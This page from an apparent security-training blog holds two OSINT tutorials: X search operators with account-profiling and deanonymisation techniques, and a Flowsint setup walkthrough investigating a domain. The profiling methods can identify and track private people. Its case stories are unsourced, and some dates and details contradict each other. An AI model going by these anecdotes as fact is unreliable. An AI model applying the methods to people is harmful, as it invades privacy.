Reading view

There are new articles available, click to refresh the page.

Open Source Intelligence (OSINT): Strategic Techniques for Finding Info on X (Twitter)

Welcome back, my aspiring digital investigators!

In the rapidly evolving landscape of open source intelligence, Twitter (now rebranded as X) has long been considered one of the most valuable platforms for gathering real-time information, tracking social movements, and conducting digital investigations. However, the platform’s transformation under Elon Musk’s ownership has fundamentally altered the OSINT landscape, creating unprecedented challenges for investigators who previously relied on third-party tools and API access to conduct their research.

The golden age of Twitter OSINT tools has effectively ended. Applications like Twint, GetOldTweets3, and countless browser extensions that once provided investigators with powerful capabilities to search historical tweets, analyze user networks, and extract metadata have been rendered largely useless by the platform’s new API restrictions and authentication requirements. What was once a treasure trove of accessible data has become a walled garden, forcing OSINT practitioners to adapt their methodologies and embrace more sophisticated, indirect approaches to intelligence gathering.

This fundamental shift represents both a challenge and an opportunity for serious digital investigators. While the days of easily scraping massive datasets are behind us, the platform still contains an enormous wealth of information for those who understand how to access it through alternative means. The key lies in understanding that modern Twitter OSINT is no longer about brute-force data collection, but rather about strategic, targeted analysis using techniques that work within the platform’s new constraints.

Understanding the New Twitter Landscape

The platform’s new monetization model has created distinct user classes with different capabilities and visibility levels. Verified subscribers enjoy enhanced reach, longer post limits, and priority placement in replies and search results. This has created a new dynamic where information from paid accounts often receives more visibility than content from free users, regardless of its accuracy or relevance. For OSINT practitioners, this means understanding these algorithmic biases is essential for comprehensive intelligence gathering.

The removal of legacy verification badges and the introduction of paid verification has also complicated the process of source verification. Previously, blue checkmarks provided a reliable indicator of account authenticity for public figures, journalists, and organizations. Now, anyone willing to pay can obtain verification, making it necessary to develop new methods for assessing source credibility and authenticity.

Content moderation policies have also evolved significantly, with changes in enforcement priorities and community guidelines affecting what information remains visible and accessible. Some previously available content has been removed or restricted, while other types of content that were previously moderated are now more readily accessible. Also, the company updated its terms of service to officially say it uses public tweets to train its AI.

Search Operators

The foundation of effective Twitter OSINT lies in knowing how to craft precise search queries using X’s advanced search operators. These operators allow you to filter and target specific information with remarkable precision.

You can access the advanced search interface through the web version of X, but knowing the operators allows you to craft complex queries directly in the search bar.

Here are some of the most valuable search operators for OSINT purposes:

from:username – Shows tweets only from a specific user

to:username – Shows tweets directed at a specific user

since:YYYY-MM-DD – Shows tweets after a specific date

until:YYYY-MM-DD – Shows tweets before a specific date

near:location within:miles – Shows tweets near a location

filter:links – Shows only tweets containing links

filter:media – Shows only tweets containing media

filter:images – Shows only tweets containing images

filter:videos – Shows only tweets containing videos

filter:verified – Shows only tweets from verified accounts

-filter:replies – Excludes replies from search results

#hashtag – Shows tweets containing a specific hashtag

"exact phrase" – Shows tweets containing an exact phrase

For example, to find tweets from a specific user about cybersecurity posted in the first half of 2025, you could use:

from:username cybersecurity since:2024-01-01 until:2024-06-30

The power of these operators becomes apparent when you combine them. For instance, to find tweets containing images posted near a specific location during a particular event:

near:Moscow within:5mi filter:images since:2023-04-15 until:2024-04-16 drone

This would help you find images shared on X during the drone attack on Moscow.

Profile Analysis and Behavioral Intelligence

Every Twitter account leaves digital fingerprints that tell a story far beyond what users intend to reveal.

The Account Creation Time Signature

Account creation patterns often expose coordinated operations with startling precision. During investigation of a corporate disinformation campaign, researchers discovered 23 accounts created within a 48-hour window in March 2023—all targeting the same pharmaceutical company. The accounts had been carefully aged for six months before activation, but their synchronized birth dates revealed centralized creation despite using different IP addresses and varied profile information.

Username Evolution Archaeology: A cybersecurity firm tracking ransomware operators found that a key player had changed usernames 14 times over two years, but each transition left traces. By documenting the evolution @crypto_expert → @blockchain_dev → @security_researcher → @threat_analyst, investigators revealed the account operator’s attempt to build credibility in different communities while maintaining the same underlying network connections.

Visual Identity Intelligence: Profile image analysis has become remarkably sophisticated. When investigating a suspected foreign influence operation, researchers used reverse image searches to discover that 8 different accounts were using professional headshots from the same stock photography session—but cropped differently to appear unrelated. The original stock photo metadata revealed it was purchased from a server in Eastern Europe, contradicting the accounts’ claims of U.S. residence.

Temporal Behavioral Fingerprinting

Human posting patterns are as unique as fingerprints, and investigators have developed techniques to extract extraordinary intelligence from timing data alone.

Geographic Time Zone Contradictions: Researchers tracking international cybercriminal networks identified coordination patterns across supposedly unrelated accounts. Five accounts claiming to operate from different U.S. cities all showed posting patterns consistent with Central European Time, despite using location-appropriate slang and cultural references. Further analysis revealed they were posting during European business hours while American accounts typically show evening and weekend activity.

Automation Detection Through Micro-Timing: A social media manipulation investigation used precise timestamp analysis to identify bot behavior. Suspected accounts were posting with unusual regularity—exactly every 3 hours and 17 minutes for weeks. Human posting shows natural variation, but these accounts demonstrated algorithmic precision that revealed automated management despite otherwise convincing content.

Network Archaeology and Relationship Intelligence

Twitter’s social graph remains one of its most valuable intelligence sources, requiring investigators to become expert relationship analysts.

The Early Follower Principle: When investigating anonymous accounts involved in political manipulation, researchers focus on the first 50 followers. These early connections often reveal real identities or organizational affiliations before operators realize they need operational security. In one case, an anonymous political attack account’s early followers included three employees from the same PR firm, revealing the operation’s true source.

Mutual Connection Pattern Analysis: Intelligence analysts investigating foreign interference discovered sophisticated relationship mapping. Suspected accounts showed carefully constructed following patterns—they followed legitimate journalists, activists, and political figures to appear authentic, but also maintained subtle connections to each other through shared follows of obscure accounts that served as coordination signals.

Reply Chain Forensics: A financial fraud investigation revealed coordination through reply pattern analysis. Seven accounts engaged in artificial conversation chains to boost specific investment content. While the conversations appeared natural, timing analysis showed responses occurred within 30-45 seconds consistently—far faster than natural reading and response times for the complex financial content being discussed.

Systematic Documentation and Intelligence Development

The most successful profile analysis investigations employ systematic documentation techniques that build comprehensive intelligence over time rather than relying on single-point assessments.

Behavioral Baseline Establishment: Investigators spend 2-4 weeks establishing normal behavioral patterns before conducting anomaly analysis. This baseline includes posting frequency, engagement patterns, topic preferences, language usage, and network interaction patterns. Deviations from established baselines indicate potential significant developments.

Multi-Vector Correlation Analysis: Advanced investigations combine temporal, linguistic, network, and content analysis to build confidence levels in conclusions. Single indicators might suggest possibilities, but convergent evidence from multiple analysis vectors provides actionable intelligence confidence levels above 85%.

Summary

Predictive Behavior Modeling: The most sophisticated investigators use historical pattern analysis to predict likely future behaviors and optimal monitoring strategies. Understanding individual behavioral patterns enables investigators to anticipate when targets are most likely to post valuable intelligence or engage in significant activities.

Modern Twitter OSINT now requires investigators to develop cross-platform correlation skills and collaborative intelligence gathering approaches. While the technical barriers have increased significantly, the platform remains valuable for those who understand how to leverage remaining accessible features through creative, systematic investigation techniques.

To improve your OSINT skills, check out our OSINT Investigator Bundle. You’ll explore both fundamental and advanced techniques and receive an OSINT Certified Investigator Voucher.
Open Source Intelligence (OSINT): Using Flowsint for Graph-Based Investigations

Welcome back, aspiring cyberwarriors!

In our industry, we often find ourselves overwhelmed by data from numerous sources. You might be tracking threat actors across social media platforms, mapping domain infrastructure for a penetration test, investigating cryptocurrency transactions tied to ransomware operations, or simply trying to understand how different pieces of intelligence connect to reveal the bigger picture. The challenge is not finding data but making sense of it all. Traditional OSINT tools come and go, scripts break when APIs change, and your investigation notes end up scattered across spreadsheets, text files, and fragile Python scripts that stop working the moment a service updates its interface.

As you know, the real value in intelligence work is not in collecting isolated data points but in understanding the relationships between them. A domain by itself tells you little. But when you can see that a domain connected to an IP address, that IP is tied to an ASN owned by a specific organization, that organization is linked to social media accounts, and those accounts are associated with known threat actors, suddenly you have actionable intelligence. The problem is that most OSINT tools force you to work in silos. You run one tool to enumerate subdomains, another to check WHOIS records, and a third to search for breaches. Then, you manually try to piece it all together in your head or in a makeshift spreadsheet.

To solve these problems, we’re going to explore a tool called Flowsint – an open-source graph-based investigation platform. Let’s get rolling!

Step #1: Install Prerequisites

Before we can run Flowsint, we need to make certain we have the necessary prerequisites installed on our system. Flowsint uses Docker to containerize all its components. You will also need Make, a build automation tool that builds executable programs and libraries from source code.

In this tutorial, I will be installing Flowsint on my Raspberry Pi 4 system, but the instructions are nearly identical for use with other operating systems as long as you have Docker and Make installed.


First, make certain you have Docker installed.
kali> docker –version

Next, make sure you have Make installed.
kali > make –version

Now that we have our prerequisites in place, we are ready to download and install Flowsint.

Step #2: Clone the Flowsint Repository


Flowsint is hosted on GitHub as an open-source project. Clone the repository with the following command:
kali > git clone https://github.com/reconurge/flowsint.git
kali > cd flowsint

To install and start Flowsint in production mode, simply run:

kali > make prod


This command will do several things. It will build the Docker images for all the Flowsint components, start the necessary containers, including the Neo4j graph database, PostgreSQL database for user management, the FastAPI backend server, and the frontend application. It will also configure networking between the containers and set up the initial database schemas.

The first time you run this command, it may take several minutes to complete as Docker downloads base images and builds the Flowsint containers. You should see output in your terminal showing the progress of each build step. Once the installation completes, all the Flowsint services will be running in the background.


You can verify that the containers are running with:
kali > docker ps

Step #3: Create Your Account


With Flowsint now running, we can access the web interface and create our first user account. Open your web browser and navigate to: http://localhost:5173/register

Once you have filled in the registration form and logged in, you will now see the main interface, where you can begin building your investigations.

Step #4 Creating Your First Investigation

Let’s create a simple investigation to see how Flowsint works in practice.


After creating the investigation, we can view analytics about it and, most importantly, create our first sketch using the panel on the left. Sketches allow you to organize and visualize your data as a graph.



After creating the sketch, we need to add our first node to the ‘items’ section. In this case, let’s use a domain name.


Enter a domain name you want to investigate. For this tutorial, I will use a lenta.ru domain.

You should now see a node appear on the graph canvas representing your domain. Click on this node to select it and view the available transforms. You will see a list of operations you can perform on this domain entity.

Step #5 Running Transforms to Discover Relationships

Now that we have a domain entity in our graph, let’s run some transforms to discover related infrastructure and build out our investigation.


With your domain entity selected, look for the transform that will resolve the domain to its IP addresses. Flowsint will query DNS servers to find the IP addresses associated with your domain and create new IP entities in your graph connected to the domain with a relationship indicating the DNS resolution.


Let’s run another transform. Select your domain entity again, and this time run the WHOIS Lookup transform. This transform will query WHOIS databases to get domain registration information, including the registrar, registration date, expiration date, and sometimes contact information for the domain owner.


Now select one of the IP address entities that was discovered. You should see a different set of available transforms specific to IP addresses. Run the IP Information transform. This transform will get geolocation and network details for the IP address, including the country, city, ISP, and other relevant information.

Step #6 Chaining Transforms for Deeper Investigation

One of the powerful features of Flowsint is the ability to chain transforms together to automate complex investigation workflows. Instead of manually running each transform one at a time, you can set up sequences of transforms that execute automatically.

